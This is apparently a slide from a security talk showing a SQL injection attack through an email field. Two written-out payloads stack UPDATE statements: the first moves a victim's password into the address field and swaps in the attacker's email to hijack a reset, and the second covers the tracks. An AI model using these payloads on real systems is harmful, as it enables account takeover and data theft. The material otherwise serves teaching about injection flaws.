 They want ALL data (not just email addresses)
Find a long field (address field is a good candidate)
email=whatever@me.com'; UPDATE user set address=concat(address, '|||',
password), email='myhackeraddress@gmail.com' where email='some-user-
we@found.com'; --';
Retrieve password for myhackeraddress@gmail.com and start scraping
email=whatever@me.com'; UPDATE user set
password=substring_index(address, '||', -1),
address=substring_index(address, '||', 1), email='some-user-we@found.com'
where email='myhackeraddress@gmail.com'; --';
 
